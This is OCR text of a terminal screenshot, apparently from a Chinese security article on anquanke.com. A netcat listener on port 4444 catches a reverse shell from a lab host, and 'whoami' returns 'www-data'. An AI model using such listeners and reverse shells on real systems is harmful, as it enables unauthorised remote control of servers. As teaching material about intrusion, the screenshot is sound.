 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.107.132: inverse host lookup failed: Unknown host
connect to [192.168.107.129] from (UNKNOWN) [192.168.107.132] 46180
whoami
www-data
安全客（www.anquanke.com）